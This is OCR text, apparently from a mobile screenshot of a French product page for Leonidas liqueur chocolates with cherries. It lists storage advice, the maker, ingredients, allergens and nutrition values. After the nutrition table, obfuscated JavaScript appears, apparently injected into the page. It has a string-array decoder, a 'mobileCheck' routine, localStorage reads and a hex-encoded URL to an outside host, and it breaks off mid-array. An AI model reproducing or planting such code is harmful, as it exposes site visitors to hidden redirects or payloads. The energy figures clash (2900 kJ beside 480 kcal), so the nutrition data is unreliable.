
Conservation Jusqu’à 21/30 jours entre 15°C et 18°C (pas au frigo) dans
un endroit sec et frais, à l’abri de la lumière directe du soleil et de la
chaleur. Caractéristiques Fabriqué par Confiserie Leonidas S.A. 43
Boulevard Jules Graindor B-1070 Bruxelles (Belgique). Garanti 100%
pur beurre de cacao et sans huile de palme. Ingrédients sucre, masse de
cacao, alcool (éthanol), sirop de glucose, griottes, beurre de cacao,
émulsifiant: lécithine de soja, arôme, invertase. Traces de noix, lait et
œufs. Valeur nutritionnelle moyenne pour 100g: Energie (kJ/kcal) : 2900
/ 480 ; Graisses (g) : 28 dont acides gras saturés (g) : 13; Glucides (g) :
52 ; dont sucres (g) : 46 ; Fibres alimentaires (g) : 2 ; Protéines (g) : 6 ;
Sel (g) en dessous de 0.1 sodium (mg) : 52 function
_0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-
0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17()
{const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74
hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQ
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x6